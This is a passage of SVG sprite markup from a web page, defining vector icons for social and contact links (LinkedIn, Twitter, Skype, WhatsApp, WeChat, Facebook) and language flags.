></path></symbol><symbol id="icon-LinkedinIn" viewBox="0 0 1024 1024"><path d="M313.6 889.6H157.866667V390.4h155.733333v499.2z m-76.8-567.466667c-23.466667 0-44.8-8.533333-64-25.6-17.066667-17.066667-25.6-38.4-25.6-64s8.533333-44.8 25.6-64 38.4-25.6 64-25.6 44.8 8.533333 64 25.6c17.066667 17.066667 25.6 38.4 25.6 64s-8.533333 44.8-25.6 64c-17.066667 17.066667-38.4 25.6-64 25.6z m657.066667 567.466667h-155.733334V646.4c0-40.533333-4.266667-68.266667-10.666666-87.466667-12.8-29.866667-36.266667-44.8-72.533334-44.8s-57.6 12.8-72.533333 40.533334c-10.666667 19.2-17.066667 49.066667-17.066667 87.466666v247.466667h-153.6V390.4h149.333334v68.266667h2.133333c10.666667-21.333333 29.866667-40.533333 53.333333-55.466667 25.6-17.066667 57.6-25.6 93.866667-25.6 72.533333 0 123.733333 23.466667 151.466667 68.266667 21.333333 36.266667 34.133333 93.866667 34.133333 170.666666v273.066667z"  ></path></symbol><symbol id="icon-ttww" viewBox="0 0 1024 1024"><path d="M829.64221194 340.20129393c0 273.76556393-179.83245855 470.90148926-444.32830813 479.55322267-111.85455324 8.65173339-188.48419195-25.33721924-257.08007812-76.62963864 76.62963868 8.65173339 179.83245855-16.6854858 230.50689697-68.59588626-76.62963868 0-119.88830565-43.25866699-145.2255249-101.96685791h68.59588622C213.51519776 546.60693358 161.60479739 495.3145142 161.60479739 410.03314209c16.6854858 8.65173339 33.98895263 16.6854858 68.59588618 16.68548582-59.94415285-33.98895263-93.93310546-145.2255249-51.29241942-213.82141118 76.62963868 85.28137206 170.56274413 162.5289917 325.67596437 170.5627442-43.25866699-170.56274413 179.83245855-257.0800782 273.76556397-145.22552491 43.25866699-8.65173339 68.59588624-25.33721924 101.9668579-43.25866697-8.65173339 43.25866699-33.98895263 68.59588624-68.59588624 85.2813721 33.98895263 0 59.94415285-8.65173339 85.28137208-25.33721927-8.03375245 33.98895263-42.02270515 68.59588624-67.35992433 85.28137205z" fill="#2c2c2c" ></path></symbol><symbol id="icon-anniu" viewBox="0 0 1024 1024"><path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512-512-229.376-512-512 229.376-512 512-512z m0 102.4A409.453714 409.453714 0 0 0 102.4 512c0 226.304 183.296 409.6 409.6 409.6s409.6-183.296 409.6-409.6S738.304 102.4 512 102.4z m0 153.6a256 256 0 1 1 0 512 256 256 0 0 1 0-512z"  ></path></symbol><symbol id="icon-lianjie" viewBox="0 0 1024 1024"><path d="M899.928 127.545l-3.517-3.517c-82.706-82.705-218.145-82.705-300.848 0l-191.779 191.691c-82.705 82.705-82.705 218.146 0 300.851l3.515 3.514c6.855 6.856 14.153 13.099 21.712 18.896l70.136-70.136c-8.175-4.835-15.909-10.635-22.942-17.666l-3.517-3.604c-44.91-44.912-44.91-118.037 0-162.95l191.692-191.689c44.911-44.914 118.036-44.914 162.95 0l3.514 3.514c44.912 44.912 44.912 118.037 0 162.95l-86.746 86.749c15.027 37.177 22.237 76.817 21.532 116.367l134.298-134.123c82.703-82.793 82.703-218.145 0-300.848v0.001zM616.569 403.698c-6.856-6.855-14.153-13.098-21.71-18.81l-70.222 70.137c8.174 4.835 15.907 10.635 22.939 17.666l3.517 3.517c44.911 44.911 44.911 118.036 0 162.95l-191.603 191.692c-44.911 44.91-118.036 44.91-162.949 0l-3.517-3.518c-44.914-44.912-44.914-118.037 0-162.949l86.747-86.75c-15.028-37.177-22.237-76.817-21.534-116.365l-134.209 134.209c-82.705 82.705-82.705 218.144 0 300.847l3.518 3.517c82.793 82.705 218.144 82.705 300.847 0l191.692-191.691c82.703-82.705 82.703-218.144 0-300.847l-3.517-3.606z"  ></path></symbol><symbol id="icon-Chinese" viewBox="0 0 1024 1024"><path d="M688.264533 832.170667c-12.9024-28.672-55.5008-77.687467-126.634666-145.681067-18.978133-18.158933-17.749333-32.085333-10.922667-73.591467l0.682667-4.7104c4.642133-28.398933 12.424533-45.192533 117.213866-60.347733 53.248-7.714133 67.310933 11.6736 86.698667 38.570667l6.485333 8.874666c18.432 24.576 32.085333 30.173867 52.770134 38.7072 9.284267 3.822933 20.821333 8.669867 36.2496 16.657067 36.6592 19.114667 36.6592 40.618667 36.6592 87.927467v5.3248c0 75.5712-30.5152 116.462933-42.3936 129.570133A496.981333 496.981333 0 0 1 689.152 955.733333c28.672-48.7424 6.690133-106.632533-0.887467-123.562666zM479.573333 68.266667C552.277333 68.266667 621.226667 84.309333 682.666667 112.981333c-33.792 20.6848-82.3296 53.0432-102.331734 79.530667-7.3728 9.8304-13.7216 19.114667-19.6608 27.648-19.456 28.4672-28.8768 41.1648-46.830933 43.349333a206.848 206.848 0 0 1-33.5872-0.477866c-33.9968-2.116267-80.4864-5.051733-95.368533 34.065066-9.4208 24.7808-11.0592 92.023467 19.524266 126.976 4.846933 5.5296 5.802667 15.837867 2.4576 27.4432A53.6576 53.6576 0 0 1 390.9632 477.866667c-5.256533-2.935467-15.7696-14.7456-22.9376-22.801067-17.134933-19.2512-38.5024-43.281067-66.218667-50.722133-10.0352-2.730667-21.162667-4.9152-31.812266-7.099734-30.037333-6.144-64.034133-13.038933-71.953067-29.354666-5.7344-11.946667-5.7344-28.398933-5.666133-45.738667 0-22.050133 0-46.967467-11.195734-71.202133A70.0416 70.0416 0 0 0 136.533333 212.923733 475.272533 475.272533 0 0 1 479.573333 68.266667zM0 512a512 512 0 1 0 1024 0 512 512 0 0 0-1024 0z" fill="#494EFF" ></path><path d="M0 512A512 512 0 0 0 512 1024 512 512 0 0 0 1024 512 512 512 0 0 0 512 0 512 512 0 0 0 0 512z" fill="#DE2910" ></path><path d="M351.914667 265.216l48.9472 142.813867h158.173866L430.8992 500.804267l47.5136 141.7216L352.256 558.421333 225.962667 642.525867l47.445333-141.7216-127.1808-92.842667H304.469333c-0.341333 0 47.445333-142.7456 47.445334-142.7456z m507.4944 284.945067l15.7696 46.08h51.268266l-41.642666 30.173866 15.5648 45.8752-40.96-27.101866-40.7552 27.101866 15.428266-45.8752-41.1648-30.173866h51.131734l15.36-46.08z m-34.4064-211.217067l34.952533 34.474667 45.8752-22.459734-23.7568 45.056 34.4064 34.4064-48.7424-6.621866-24.439467 42.325333-6.690133-47.7184-50.517333-8.942933 46.011733-22.459734-7.099733-48.059733zM657.954133 218.043733l46.557867 16.657067 31.880533-39.594667-2.184533 50.926934 45.738667 16.861866-46.967467 14.5408-4.027733 48.605867-26.624-40.413867-49.425067 13.1072 32.085333-39.594666-27.0336-41.096534z m0 502.510934l46.557867 16.861866 31.880533-39.594666-2.184533 50.926933 45.738667 16.861867-46.967467 14.5408-4.027733 48.810666-26.624-40.5504-49.425067 12.970667 32.085333-39.7312-27.0336-41.096533z" fill="#FFDC00" ></path></symbol><symbol id="icon-en1" viewBox="0 0 1024 1024"><path d="M511.99994 511.99994m-511.99994 0a511.99994 511.99994 0 1 0 1023.99988 0 511.99994 511.99994 0 1 0-1023.99988 0Z" fill="#F0F0F0" ></path><path d="M105.839988 200.283977c-40.217995 52.325994-70.543992 112.635987-88.20199 178.153979h266.355969L105.839988 200.283977zM1006.361882 378.437956c-17.657998-65.515992-47.985994-125.825985-88.20199-178.151979l-178.149979 178.151979h266.351969zM17.637998 645.567924c17.659998 65.515992 47.985994 125.825985 88.20199 178.149979l178.147979-178.149979H17.637998zM823.715903 105.841988c-52.325994-40.217995-112.633987-70.543992-178.151979-88.20399v266.353969l178.151979-178.149979zM200.283977 918.157892c52.325994 40.217995 112.635987 70.543992 178.151979 88.20399V740.009913l-178.151979 178.147979zM378.433956 17.637998c-65.515992 17.659998-125.825985 47.985994-178.149979 88.20199l178.149979 178.149979V17.637998zM645.565924 1006.361882c65.515992-17.659998 125.825985-47.985994 178.149979-88.20199l-178.149979-178.149979v266.351969zM740.009913 645.567924l178.149979 178.151979c40.215995-52.323994 70.543992-112.635987 88.20199-178.151979H740.009913z" fill="#0052B4" ></path><path d="M1019.665881 445.217948H578.783932V4.333999A517.111939 517.111939 0 0 0 511.99994 0c-22.637997 0-44.921995 1.488-66.781992 4.333999v440.881949H4.333999A517.111939 517.111939 0 0 0 0 511.99994c0 22.637997 1.488 44.921995 4.333999 66.781992h440.881949v440.883949a516.699939 516.699939 0 0 0 133.565984 0V578.783932h440.883949A517.065939 517.065939 0 0 0 1023.99988 511.99994c0-22.633997-1.488-44.921995-4.333999-66.781992z" fill="#D80027" ></path><path d="M645.565924 645.567924L874.037898 874.039898a513.27194 513.27194 0 0 0 30.095996-32.869997l-195.603977-195.603977h-62.963993v0.002zM378.433956 645.567924h-0.004L149.959982 874.037898a513.27194 513.27194 0 0 0 32.869997 30.095996l195.603977-195.607977v-62.957993zM378.433956 378.437956v-0.004L149.961982 149.959982a513.27194 513.27194 0 0 0-30.095996 32.869997l195.605977 195.605977h62.961993zM645.565924 378.437956L874.039898 149.961982a512.65594 512.65594 0 0 0-32.869997-30.093996l-195.603977 195.605977v62.963993z" fill="#D80027" ></path></symbol><symbol id="icon-skype3" viewBox="0 0 1024 1024"><path d="M743.428571 607.428571q0-28.571429-11.142857-52.285714T704.571429 516t-41.714286-28-47.142857-19.428571-50-13.142858l-59.428572-13.714285q-17.142857-4-25.142857-6T461.142857 429.142857t-17.142857-9.142857-9.428571-12-4.285715-17.142857q0-44 82.285715-44 24.571429 0 44 6.857143t30.857142 16.285714 21.714286 19.142857 22.857143 16.571429 27.428571 6.857143q26.857143 0 43.142858-18.285715t16.285714-44q0-31.428571-32-56.857143T605.714286 254.857143t-104-13.142857q-38.857143 0-75.428572 8.857143t-68.285714 26.857142-50.857143 49.714286T288 400.571429q0 34.857143 10.857143 60.857142t32 43.142858 45.714286 27.714285T435.428571 550.857143l83.428572 20.571428q51.428571 12.571429 64 20.571429 18.285714 11.428571 18.285714 34.285714 0 22.285714-22.857143 36.857143T518.285714 677.714286q-29.142857 0-52.285714-9.142857t-37.142857-22-26-25.714286-26.285714-22-30.857143-9.142857q-28.571429 0-43.142857 17.142857t-14.571429 42.857143q0 52.571429 69.714286 90t166.285714 37.428571q41.714286 0 80-10.571428t70-30.571429 50.571429-53.428571 18.857142-75.142858z m207.428572 124q0 90.857143-64.285714 155.142858T731.428571 950.857143q-74.285714 0-133.714285-45.714286-44 9.142857-85.714286 9.142857-81.714286 0-156.285714-31.714285t-128.571429-85.714286-85.714286-128.571429T109.714286 512q0-41.714286 9.142857-85.714286-45.714286-59.428571-45.714286-133.714285 0-90.857143 64.285714-155.142858T292.571429 73.142857q74.285714 0 133.714285 45.714286 44-9.142857 85.714286-9.142857 81.714286 0 156.285714 31.714285t128.571429 85.714286 85.714286 128.571429T914.285714 512q0 41.714286-9.142857 85.714286 45.714286 59.428571 45.714286 133.714285z" fill="" ></path></symbol><symbol id="icon-whatapp1" viewBox="0 0 1024 1024"><path d="M512.000427 0c282.773333 0 512 229.226667 512 512S794.77376 1024 512.000427 1024c-68.074667 0-134.4-13.312-195.989334-38.869333-10.24-4.245333-21.034667-9.493333-32.384-15.722667L39.467093 1011.114667l16.384-268.437334a337.322667 337.322667 0 0 1-16.981333-34.688A510.570667 510.570667 0 0 1 0.000427 512C0.000427 229.226667 229.227093 0 512.000427 0z m0 85.333333C276.352427 85.333333 85.33376 276.352 85.33376 512c0 56.810667 11.093333 112 32.362667 163.306667 4.266667 10.304 10.325333 22.122667 18.218666 35.392l6.698667 11.285333-11.413333 186.88 168.618666-28.8 13.482667 8.021333c13.269333 7.893333 25.088 13.952 35.413333 18.218667A425.237333 425.237333 0 0 0 512.000427 938.666667c235.648 0 426.666667-191.018667 426.666666-426.666667S747.648427 85.333333 512.000427 85.333333z m-102.4 189.504c14.976 18.56 44.8 133.888 44.8 133.888h-0.021334l-54.4 55.338667c28.330667 62.912 88.405333 132.949333 158.122667 156.501333l47.018667-46.890666s111.509333 19.456 136.576 31.637333c21.717333 10.538667 28.906667 33.898667 25.493333 62.698667-3.626667 30.954667-44.202667 99.242667-117.312 99.989333-73.088 0.746667-180.736-54.314667-257.856-135.573333-77.12-81.28-145.877333-184.256-134.848-271.722667 11.008-87.445333 87.189333-103.104 106.24-104.490667 19.285333-1.429333 34.56 4.224 46.186667 18.624z"  ></path></symbol><symbol id="icon-zuoji2" viewBox="0 0 1024 1024"><path d="M869.852 755.033c-49.773-98.104-100.496-195.558-150.106-293.756-5.71-11.3-9.141-25.894-9.716-39.191-1.353-32.994-0.451-66.175-0.451-100.202L589.612 321.884l0 84.769L434.085 406.653l0-85.126L315.32 321.527c-0.288 6.843-0.738 12.846-0.738 18.85-0.101 29.569 0.325 59.208-0.326 88.776-0.163 8.133-1.966 17.273-5.459 24.117-42.698 84.543-85.834 168.769-129.02 252.956-29.35 57.204-52.264 117.568-54.692 185.778-1.929 54.75-0.313-0.514-0.251 54.33 0 1.033 0.965 2.065 1.679 3.519l773.078 0c0-57.234 0.125-2.998 0-58.975C899.389 842.521 890.836 796.423 869.852 755.033zM365.906 514.731l61.855 0 0 51.105-61.855 0L365.906 514.731zM366.132 610.444l61.692 0 0 49.815-61.692 0L366.132 610.444zM427.949 756.066l-61.78 0L366.169 705.97l61.78 0L427.949 756.066zM589.362 514.8l61.329 0 0 51.037-61.329 0L589.362 514.8zM650.828 609.705l0 50.68-61.404 0 0-50.68L650.828 609.705zM477.671 514.505l61.393 0 0 51.231-61.393 0L477.671 514.505zM538.938 609.931l0 50.586-61.116 0 0-50.586L538.938 609.931zM539.126 756.486l-61.455 0 0-50.617 61.455 0L539.126 756.486zM651.366 756.066 589.16 756.066 589.16 705.97l62.206 0L651.366 756.066zM28.118 379.989c83.279 30.44 160.624 10.718 234.424-39.573 3.807-2.617 7.325-10.431 7.362-15.821 0.063-28.373 12.459-47.005 31.955-57.979 17.367-9.811 35.71-18.851 54.367-23.077 95.713-21.662 191.939-21.305 288.24-5.91 30.377 4.908 59.877 13.429 85.934 34.671 14.525 11.845 23.466 27.634 22.752 49.134-0.451 12.264 4.045 17.98 12.622 21.499 25.468 10.556 50.397 23.239 76.354 31.441 55.582 17.724 111.466 13.879 168.801-1.164-9.654-69.437-26.771-132.839-55.206-191.264-2.968-6.073-9.492-10.85-15.201-13.397-123.648-55.495-251.967-80.35-383.278-85.195-161.962-5.973-320.332 17.561-473.217 85.32-6.774 3.037-14.011 10.205-17.53 17.824-24.179 52.489-40.444 108.591-51.036 167.41C12.68 369.302 15.66 375.406 28.118 379.989zM267.188 373.24C186.613 426.28 102.583 440.229 10 400.975c3.005 32.536 4.044 59.588 8.365 85.933 4.395 26.952 19.634 45.096 41.708 50.875 50.16 13.134 100.195 11.137 148.49-11.139C254.154 505.565 283.002 428.641 267.188 373.24zM1010.315 400.649c-43.774 13.686-86.747 19.044-130.547 13.11-43.649-5.973-84.844-21.468-124.349-45.359-8.628 88.031 20.396 139.55 81.149 158.695 35.637 11.2 72.148 14.074 108.724 7.75 23.665-4.037 46.354-11.781 57.071-41.777C1012.669 464.113 1012.08 433.542 1010.315 400.649z"  ></path></symbol><symbol id="icon-zhifeiji" viewBox="0 0 1024 1024"><path d="M974.592 42.944C965.76 35.776 954.944 32 944 32a47.945 47.945 0 0 0-21.44 5.056l-864 432c-15.168 7.616-25.216 22.656-26.432 39.552-1.216 16.896 6.656 33.216 20.544 42.88L272.128 703.36c0 0.256-0.128 0.448-0.128 0.64v240c0 20.8 13.44 39.232 33.28 45.696 4.864 1.536 9.856 2.304 14.72 2.304 15.104 0 29.76-7.104 38.912-19.904L459.328 832.96l217.344 150.528C684.8 989.12 694.4 992 704 992c5.504 0 11.072-0.96 16.384-2.88 14.592-5.248 25.728-17.344 29.888-32.256l240-864c5.12-18.304-1.088-37.888-15.68-49.92zM295.168 660.992L80 512l728.256-364.096-513.088 513.088zM320 944V704L944 80 320 944z m384 0L487.488 794.112l419.52-580.864L704 944z"  ></path></symbol><symbol id="icon-kefulei_huabanfuben" viewBox="0 0 1024 1024"><path d="M681.030137 1008.710137c88.512877 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m-338.481096 0c87.951781 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m0 0" fill="#F5B824" ></path><path d="M176.604932 717.922192C223.87726 861.422466 359.10137 957.369863 510.036164 954.564384h2.945754c151.075068 2.805479 286.299178-93.141918 333.571507-236.642192 49.656986 104.924932 49.656986 83.463014 59.616438 75.046575 83.042192-133.260274-38.715616-286.299178-38.715616-286.299178L834.209315 391.364384C831.123288 14.588493 527.991233 14.588493 512.140274 14.588493c-15.850959 0-319.123288 0-319.123288 376.775891l-36.330959 115.305205S34.928219 660.690411 116.988493 792.968767c9.398356 6.592877 9.819178 29.878356 59.616439-75.046575z m0 0" fill="#121213" ></path><path d="M590.553425 352.648767c35.769863 0 64.666301-40.819726 64.666301-90.897534 0-50.218082-28.756164-90.897534-64.666301-90.897534s-64.526027 42.643288-64.526028 92.300274 28.756164 89.494795 64.526028 89.494794z m-165.94411 0c35.769863 0 64.666301-39.697534 64.666301-89.494794s-28.896438-90.897534-64.666301-90.897535-64.666301 41.240548-64.666301 90.897535 26.932603 89.494795 64.666301 89.494794z m0 0" fill="#FFFFFF" ></path><path d="M445.510137 301.027945c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774247 39.276712-0.140274 21.321644 12.34411 39.276712 27.774247 39.276712z m167.487123 5.330411c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774246 39.276712-0.140274 21.461918 12.34411 39.276712 27.774246 39.276712z m0 0" fill="#161616" ></path><path d="M512.140274 938.713425c365.834521 0 261.470685-470.759452 261.470685-470.759452-75.327123 56.249863-167.627397 84.865753-261.470685 81.078356-93.843288 3.927671-186.143562-24.688219-261.470685-81.078356-75.327123-56.249863-104.363836 470.759452 261.470685 470.759452z m0 0" fill="#FAFAFB" ></path><path d="M282.371507 603.598904c-2.945753 33.806027-7.434521 85.426849-7.013699 111.798356 0 41.240548 25.810411 43.765479 84.02411 49.656987 58.213699 6.031781 46.290411-9.959452 46.290411-36.330959v-83.042192c34.787945 7.153973 70.417534 9.678904 105.906849 7.43452 134.803288 5.891507 265.117808-48.815342 355.454247-149.111232-6.873425-39.55726-18.936986-77.992329-35.769863-114.323288-71.399452 104.784658-192.596164 164.401096-319.123288 157.106849-126.246575 7.715068-247.303014-51.340274-319.123288-155.563835-16.552329 36.892055-28.756164 75.607671-36.330959 115.305205 35.769863 39.837808 78.272877 72.661918 125.68548 97.069589z m0 0" fill="#D53118" ></path><path d="M512.561096 487.311781C583.539726 489.135342 653.676712 472.021918 715.818082 437.654795v-3.927672c0-0.981918-7.995616-14.869041-30.860274-21.321644-54.987397-22.163288-113.621918-33.946301-172.957808-34.787945-58.494247 1.122192-116.287123 12.905205-170.432877 34.787945-24.828493 8.416438-34.787945 14.869041-34.787945 23.425754-0.420822 1.262466-0.420822 2.665205 0 3.927671 62.983014 34.086575 134.101918 50.49863 205.781918 47.552877z m0 0" fill="#F0B225" ></path></symbol><symbol id="icon-bofang" viewBox="0 0 1024 1024"><path d="M527.878341 991.360464a493.756793 493.756793 0 0 1-350.566265-145.131258 492.274781 492.274781 0 0 1-106.210816-157.551925 493.333361 493.333361 0 0 1-38.920441-192.979053 493.756793 493.756793 0 0 1 145.131257-350.530979 492.274781 492.274781 0 0 1 157.587211-106.210815 493.333361 493.333361 0 0 1 192.943768-38.920442 493.756793 493.756793 0 0 1 350.566264 145.131257 492.274781 492.274781 0 0 1 106.210816 157.551925 493.333361 493.333361 0 0 1 38.885155 193.01434 493.756793 493.756793 0 0 1-145.095971 350.495692 493.756793 493.756793 0 0 1-350.530978 145.131258z m0-942.700385c-246.472608 0-447.073434 200.600827-447.073435 447.073435 0 246.402036 200.600827 447.002862 447.073435 447.002862 246.437322 0 447.002862-200.565541 447.002862-447.038148 0-246.437322-200.565541-447.038148-447.038148-447.038149z"  ></path><path d="M411.187587 300.990161v388.780986l336.769444-194.425779z"  ></path></symbol><symbol id="icon-skype2" viewBox="0 0 1024 1024"><path d="M348.117333 160c-103.936 0-188.117333 83.456-188.117333 186.282667 0 31.658667 7.978667 62.122667 22.997333 89.258666l5.333334 9.685334-1.749334 10.88a322.901333 322.901333 0 0 0-4.096 51.114666c0 178.517333 146.048 323.328 326.314667 323.328 13.952 0 27.818667-0.853333 41.557333-2.602666l11.733334-1.493334 9.813333 6.528a188.288 188.288 0 0 0 103.978667 31.018667c103.936 0 188.117333-83.456 188.117333-186.282667 0-35.242667-9.898667-68.949333-28.330667-98.261333l-6.4-10.154667 1.877334-11.861333c2.602667-16.554667 3.925333-33.28 3.925333-50.218667 0-178.517333-146.005333-323.328-326.272-323.328-16.341333 0-32.512 1.194667-48.554667 3.584l-10.709333 1.578667-9.514667-5.290667A188.416 188.416 0 0 0 348.16 160zM96 346.282667c0-138.282667 112.938667-250.282667 252.117333-250.282667 39.893333 0 78.506667 9.258667 113.365334 26.752a396.117333 396.117333 0 0 1 47.317333-2.858667c215.466667 0 390.272 173.354667 390.272 387.328 0 16.298667-1.024 32.469333-3.029333 48.512 20.821333 36.949333 31.957333 78.677333 31.957333 121.984 0 138.282667-112.938667 250.282667-252.117333 250.282667-46.08 0-90.368-12.373333-129.066667-35.285333a397.312 397.312 0 0 1-38.016 1.834666c-215.509333 0-390.314667-173.354667-390.314667-387.328 0-16.981333 1.109333-33.834667 3.328-50.56a247.850667 247.850667 0 0 1-25.813333-110.378666z m395.434667 116.053333l66.304 14.848c60.672 13.738667 91.008 46.805333 91.008 99.2 0 32.597333-11.946667 58.453333-35.712 77.653333-25.088 20.736-60.757333 31.146667-107.093334 31.146667-45.994667 0-82.645333-9.941333-109.952-29.738667-23.466667-16.64-35.242667-35.754667-35.242666-57.514666 0-9.557333 3.157333-17.408 9.386666-23.466667a32.853333 32.853333 0 0 1 23.893334-9.088c11.221333 0 21.333333 5.418667 30.293333 16.298667 14.506667 17.536 23.296 27.477333 26.538667 29.696 13.781333 10.837333 32.085333 16.298667 54.912 16.298666 19.584 0 35.328-4.821333 47.189333-14.378666 10.922667-8.618667 16.384-19.029333 16.384-31.146667 0-18.218667-11.306667-30.208-33.877333-35.968l-89.514667-22.485333c-56.789333-14.378667-85.205333-45.866667-85.205333-94.421334 0-35.413333 14.677333-62.592 44.074666-81.450666 25.173333-15.957333 56.746667-23.936 94.848-23.936 32.896 0 63.232 7.68 90.965334 22.997333 29.354667 16.298667 44.074667 35.413333 44.074666 57.472a27.434667 27.434667 0 0 1-10.666666 22.784 40.192 40.192 0 0 1-25.642667 8.362667c-9.685333 0-18.730667-4.437333-27.093333-13.397334-12.928-13.738667-21.333333-21.888-25.173334-24.448-13.226667-8.96-30.506667-13.397333-51.797333-13.397333-18.090667 0-32.128 3.754667-42.112 11.264a35.157333 35.157333 0 0 0-14.976 29.44c0 16.938667 18.048 29.44 54.186667 37.376z"  ></path></symbol><symbol id="icon-changgewechat" viewBox="0 0 1024 1024"><path d="M588.288 370.176c30.208 0 55.808-22.528 55.808-55.808s-25.6-55.808-55.808-55.808-55.296 22.528-55.296 55.808 25.088 55.808 55.296 55.808zM336.896 258.56c-30.208 0-55.296 22.528-55.296 55.808s25.088 55.808 55.296 55.808 55.808-22.528 55.808-55.808-25.6-55.808-55.808-55.808z m239.104 308.224c-18.432 0-37.376 20.992-37.376 41.472 0 20.992 18.944 41.472 37.376 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.432-41.472-46.592-41.472z m167.424 0c-18.432 0-36.864 20.992-36.864 41.472 0 20.992 18.432 41.472 36.864 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.944-41.472-46.592-41.472zM957.44 660.48c0-75.264-37.888-143.36-96.256-191.488 0.512-3.584 0.512-6.656 0.512-9.728 0-288.256-205.312-394.752-400.384-394.752-218.112 0-396.8 155.648-396.8 353.792 0 114.176 59.392 207.872 158.72 280.576l1.024 93.184 98.304-40.96c34.304 7.168 50.176 10.752 72.704 12.288 44.544 92.672 147.456 157.696 269.824 157.696 34.304 0 69.12-9.216 103.424-17.92l94.72 54.272-26.112-90.112c68.608-53.76 120.32-125.952 120.32-206.848z m-580.096-16.384c0 14.336 1.536 28.16 3.584 41.472-8.192-1.536-17.408-3.584-29.696-5.632-3.584-0.512-6.144-1.536-9.728-2.048l-15.872-3.584-14.848 6.144-19.968 8.704v-9.728l-0.512-26.112-20.992-15.36c-41.472-30.72-73.728-64.512-94.72-100.864-10.752-17.92-18.432-37.376-24.064-56.832-5.12-19.968-8.192-40.96-8.192-62.464 0-74.24 32.768-143.36 91.136-195.584 29.184-25.6 62.976-46.592 101.376-60.416 39.936-14.848 81.92-22.528 125.952-22.528 41.984 0 82.944 5.632 119.808 17.408 39.424 12.288 73.728 30.72 102.4 54.272 30.72 25.088 54.784 57.344 71.168 95.232 16.384 36.352 25.088 78.336 27.648 125.44-39.936-19.968-84.48-31.232-131.072-31.232-153.088 0-273.408 109.568-273.408 243.712z m416.768 170.496l1.024 53.248-46.592-28.672c-29.696 7.68-58.368 15.36-83.968 15.36-31.232 0-61.44-5.12-89.6-15.872-27.136-10.24-50.688-24.576-71.168-43.008-40.448-35.84-62.464-83.968-62.464-134.144S462.848 563.2 503.296 527.36c19.968-18.432 44.032-32.768 71.168-43.008 28.16-10.752 58.368-15.872 89.6-15.872 29.184 0 58.368 5.12 85.504 15.872 27.136 10.24 51.2 24.576 71.68 43.008 20.48 18.432 36.352 38.912 48.128 61.44 11.776 23.04 17.408 47.616 17.408 72.192 0 26.624-8.192 52.736-24.576 79.36-15.872 26.112-38.912 50.688-68.096 74.24z"  ></path></symbol><symbol id="icon-whatapp" viewBox="0 0 1024 1024"><path d="M85.333333 85.333333m204.8 0l443.733334 0q204.8 0 204.8 204.8l0 443.733334q0 204.8-204.8 204.8l-443.733334 0q-204.8 0-204.8-204.8l0-443.733334q0-204.8 204.8-204.8Z" fill="#4CC44C" ></path><path d="M378.8288 730.6752l-114.005333 28.501333 26.197333-117.8624A254.805333 254.805333 0 0 1 256 512c0-141.380267 114.619733-256 256-256 141.380267 0 256 114.619733 256 256 0 141.380267-114.619733 256-256 256-48.776533 0-94.378667-13.653333-133.1712-37.3248z m187.0336-195.9424c-2.389333 0-7.168 4.437333-14.336 13.3632-7.168 8.891733-12.117333 13.346133-14.865067 13.346133a12.219733 12.219733 0 0 1-6.058666-1.928533c-17.4592-8.8064-31.317333-18.090667-41.608534-27.818667-12.4928-11.758933-21.845333-24.337067-28.091733-37.7344a7.8848 7.8848 0 0 1-1.3824-4.1472c0-1.826133 3.1744-6.0928 9.506133-12.8 6.331733-6.7072 9.506133-11.9808 9.506134-15.837866 0-1.297067-2.304-8.192-6.894934-20.667734a1204.1728 1204.1728 0 0 0-9.079466-24.234666c-1.4848-3.874133-2.901333-6.4-4.266667-7.594667-1.3824-1.194667-3.822933-1.774933-7.304533-1.774933-1.297067 0-3.037867-0.1536-5.239467-0.426667a43.861333 43.861333 0 0 0-4.949333-0.4096c-5.154133 0-9.9328 2.013867-14.336 6.058667-13.038933 12.305067-19.831467 26.811733-20.394667 43.52v2.218666c-0.170667 15.9744 6.3488 33.792 19.5584 53.4528 13.960533 20.565333 27.562667 37.546667 40.789333 50.961067a157.218133 157.218133 0 0 0 46.830934 32.512c24.4224 11.383467 41.864533 17.066667 52.343466 17.066667 8.635733 0 17.988267-2.423467 28.091734-7.287467 10.103467-4.864 16.622933-10.888533 19.5584-18.056533 3.1232-7.8848 4.693333-14.865067 4.693333-20.923734a11.741867 11.741867 0 0 0-0.546133-4.1472c-0.9216-1.6384-9.147733-6.519467-24.661334-14.592-15.530667-8.0896-24.4736-12.117333-26.862933-12.117333z" fill="#FFFFFF" ></path></symbol><symbol id="icon-facebook" viewBox="0 0 1024 1024"><path d="M910.222222 0H113.777778C51.2 0 0 51.2 0 113.777778v796.444444c0 62.577778 51.2 113.777778 113.777778 113.777778h796.444444c62.577778 0 113.777778-51.2 113.777778-113.777778V113.777778c0-62.577778-51.2-113.777778-113.777778-113.777778z m-79.644444 278.755556h-85.333334c-68.266667 0-79.644444 34.133333-79.644444 79.644444V455.111111h159.288889l-22.755556 159.288889h-136.533333V1024H506.311111v-409.6H364.088889V455.111111h136.533333V335.644444c0-136.533333 85.333333-210.488889 204.8-210.488888 56.888889 0 108.088889 5.688889 125.155556 5.688888v147.911112z" fill="#485A96" ></path></symbol><symbol id="icon-wechat" viewBox="0 0 1025 1024"><path d="M1024.16 694.816c0-149.92-143.104-271.392-319.584-271.392-176.576 0-319.68 121.504-319.68 271.392S528 966.208 704.576 966.208c55.456 0 107.648-12.096 153.184-33.248l125.984 54.528-14.592-140.544c34.784-43.392 55.04-95.808 55.04-152.128zM596.832 621.28c-25.152 0-45.472-20.352-45.472-45.472s20.32-45.472 45.472-45.472c25.12 0 45.44 20.384 45.44 45.472s-20.384 45.472-45.44 45.472z m215.392 0c-25.056 0-45.44-20.352-45.44-45.472s20.384-45.472 45.44-45.472c25.184 0 45.536 20.384 45.536 45.472s-20.352 45.472-45.536 45.472zM704.576 387.488c49.376 0 96.416 8.8 139.264 24.64 0.32-5.728 0.992-11.232 0.992-16.992 0-198.08-189.152-358.624-422.432-358.624C189.184 36.512 0.032 197.024 0.032 395.136c0 74.496 26.816 143.776 72.704 201.12L53.472 781.92l166.432-72.096c41.216 19.2 86.784 32.16 134.88 